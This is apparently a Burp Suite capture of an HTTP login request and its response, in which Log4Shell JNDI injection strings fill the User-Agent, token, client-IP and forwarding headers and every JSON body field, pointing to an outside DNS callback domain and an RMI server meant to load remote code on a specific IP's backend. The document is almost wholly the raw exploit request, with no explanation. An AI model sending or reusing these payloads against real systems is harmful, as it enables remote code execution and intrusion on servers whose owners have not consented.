 发送 取消 < ▾ > ▾
请求
Pretty Raw Hex \n
1 POST /backend-system/sys/permission/login HTTP/1.1
2 Host: :5031
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:112.0) Gecko/20100101
Firefox/112.0${jndi:dns://6.post.120.201.108.44.5031.b.s.p.PDP3.82fa8b93.ipv6.1433.eu.org/test}
4 Accept: application/json, text/plain, */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json;charset=utf-8
8 X-Access-Token: null${jndi:dns://7.post.120.201.108.44.5031.b.s.p.PDP3.82fa8b93.ipv6.1433.eu.org/test}
9 ticket: null
10 mainId: null
11 X-Request-Id: 0E9d93awwsNtwlzqYScWr
12 Content-Length: 259
13 Origin: http://120.201.108.44:5031
14 Connection: close
15 Referer: http://120.201.108.44:5031/
16 X-Client-IP:${jndi:dns://8.post.120.201.108.44.5031.b.s.p.PDP3.82fa8b93.ipv6.1433.eu.org/test}
17 X-Requested-With:${jndi:dns://9.post.120.201.108.44.5031.b.s.p.PDP3.82fa8b93.ipv6.1433.eu.org/test}
18 X-Api-Version:${jndi:dns://10.post.120.201.108.44.5031.b.s.p.PDP3.82fa8b93.ipv6.1433.eu.org/test}
19 X-Forwarded-For: ${jndi:dns://11.post.120.201.108.44.5031.b.s.p.PDP3.82fa8b93.ipv6.1433.eu.org/test}
20
21 {
"password":"${jndi:rmi://13.112.225.41:1099/x2apdf}",
"verifyCode":"${jndi:rmi://13.112.225.41:1099/x2apdf}",
"code":"${jndi:rmi://13.112.225.41:1099/x2apdf}",
"key":"${jndi:rmi://13.112.225.41:1099/x2apdf}",
"username":"${jndi:rmi://13.112.225.41:1099/x2apdf}"
}
响应
Pretty Raw Hex Render
1 HTTP/1.1 200
2 Server: openresty
3 Date: Thu, 27 Apr 2023 13:22:55 GMT
4 Content-Type: application/json;charset=UTF-8
5 Connection: close
6 Vary: Accept-Encoding
7 Content-Length: 85
8
9 {
"success":false,
"message":"□□□□□□",
"code":500,
"timestamp":1682601775541
}